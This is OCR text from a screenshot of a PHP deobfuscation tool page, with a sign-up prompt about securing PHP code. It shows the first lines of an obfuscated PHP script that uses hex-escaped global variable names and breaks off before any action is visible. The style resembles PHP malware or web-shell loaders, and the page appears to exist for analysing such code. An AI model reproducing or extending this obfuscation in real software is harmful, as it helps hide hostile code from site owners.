
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php ${"G\x4c\x4f\x42\x41\x4cS"}
["\x77\x6e\x62o\x71x\x68\x67"]="n\x65\x77U\x52L";${"\x47